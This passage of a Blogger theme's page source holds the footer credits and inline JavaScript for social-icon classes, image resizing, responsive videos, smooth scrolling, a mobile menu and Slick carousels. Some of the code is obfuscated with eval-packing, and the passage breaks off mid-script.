<div class='no-items section' id='footer-instagram'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x50b8=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa172x1,_0xa172x2,_0xa172x3,_0xa172x4,_0xa172x5,_0xa172x6){_0xa172x5= function(_0xa172x3){return (_0xa172x3< _0xa172x2?_0x50b8[4]:_0xa172x5(parseInt(_0xa172x3/ _0xa172x2)))+ ((_0xa172x3= _0xa172x3% _0xa172x2)> 35?String[_0x50b8[5]](_0xa172x3+ 29):_0xa172x3.toString(36))};if(!_0x50b8[4][_0x50b8[6]](/^/,String)){while(_0xa172x3--){_0xa172x6[_0xa172x5(_0xa172x3)]= _0xa172x4[_0xa172x3]|| _0xa172x5(_0xa172x3)};_0xa172x4= [function(_0xa172x5){return _0xa172x6[_0xa172x5]}];_0xa172x5= function(){return _0x50b8[7]};_0xa172x3= 1};while(_0xa172x3--){if(_0xa172x4[_0xa172x3]){_0xa172x1= _0xa172x1[_0x50b8[6]]( new RegExp(_0x50b8[8]+ _0xa172x5(_0xa172x3)+ _0x50b8[8],_0x50b8[9]),_0xa172x4[_0xa172x3])}};return _0xa172x1}(_0x50b8[0],53,53,_0x50b8[3][_0x50b8[2]](_0x50b8[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xa3e7x3|x27|_0x31ef|x32|x31|x73|_0xa3e7x5|x61|x65|x63|x34|x33|_0xa3e7x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xa3e7x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xa3e7x6|_0xa3e7x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict"; $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });

$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
